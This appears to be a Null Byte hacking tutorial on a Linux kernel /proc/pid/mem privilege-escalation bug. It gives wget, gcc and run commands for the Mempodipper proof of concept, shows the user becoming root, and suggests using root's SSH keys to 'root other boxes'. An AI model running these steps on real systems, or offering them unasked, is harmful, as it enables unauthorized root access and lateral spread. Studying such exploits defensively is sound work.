Here's a delicious Byte of information for you. A proof of concept program on Linux was coded to exploit a known bug in how the Linux Kernel (versions 2.6.39+) handles permissions for the
/proc/pid/mem directory. /proc/pid/mem is an interface for reading and writing directly to process memory by seeking around with the same addresses as the process' virtual memory space. In 2.6.39, the protections against unauthorized access to /proc/pid/mem were deemed sufficient, and so the prior #ifdef that prevented write support for writing to arbitrary process memory was removed. Anyone with the correct permissions could write to process memory. It turns out, of course, that the permissions checking was done poorly.
This means a user can inject arbitrary shell code to escalate themselves to root privileges. A patch is available for most distros, so make sure that you keep your servers and computers updated, or a simple little hole could turn into a full root job.
In today's Null Byte, let's perform an example of this exploit on ourselves to escalate to root privileges on our local machine by injecting shell code into the memory process.
Requirements
- Linux running kernel 2.6.39 or later (unpatched)
- GCC compiler installed (I hope you have this)
Step 1 Download & Compile Memodipper
Text in bold is a terminal command.
Memodipper is a POC tool created by zx2c4. Let's use it to exploit this flaw in our local system.
- Download the source code.
wget http://downloads.securityfocus.com/vulnerabilities/exploits/51625.c - Compile Memodipper.
gcc 51625.c -o memodipper
Step 2 Root Your Boxen
Execute the code as a normal user, verify with whoami.
./memodipper

As you can see, when whoami is executed now, it says we are root user. At this point, we could use the root admin's SSH keys and root other boxes, and use the same exploit. Eat it while it's hot.
Be a Part of Null Byte!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.
























1 Comment
Ahh exploits in the morning. Goes well with coffee. Good stuff.
Share Your Thoughts